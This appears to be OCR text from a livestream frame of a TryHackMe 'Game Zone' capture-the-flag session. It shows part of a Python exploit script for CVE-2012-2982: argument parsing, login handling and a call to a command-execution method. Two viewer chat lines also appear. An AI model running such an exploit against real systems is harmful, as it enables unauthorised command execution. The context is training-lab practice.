 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone README.md — game_zone/CVE-2012-2982 CVE-2012-2982.py 21851.rb
40 parser.add_argument(
41 "-s",
42 "--ssl",
43 help="Whether or not we should use SSL",
44 action="store_true",
45 )
46
47 args = parser.parse_args()
48
49
50 class Exploit:
51 def __init__(self, args):
52 self.args = args
53 self.validate_args()
54
55 self.username = self.args.username
56 self.password = self.args.password
57 self.command = self.args.command
58
59 def run(self):
60
61 print(f"[+] targeting host {self.host} on port {self.port}")
62 self.url = f"{self.schema}{self.host}:{self.port}"
63
64 login_session = self.login()
65 if not login_session:
66 sys.stderr.write(
67 f"[!] failed to login with user '{self.username}' and pw '{self.password}'\n"
68 )
69 return False
70
71 print(
72 f"[+] successfully logged in with user '{self.username}' and pw '{self.password}'"
73 )
74
75 self.execute_command()
76
77 def validate_args(self):
78 self.host = self.args.target
79
80 potential_schemas = ["http://", "https://"]
81
82 if not self.args.ssl:
83 for schema in potential_schemas:
84 if self.host.startswith(schema):
85 break
86 else:
farma_rl you dont run the
script?
ArteFakt_TVs can u access another
machine and pivot?
Sublack: already well formatted !, 3 lines, 86 characters selected; Saved /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py (UTF-8)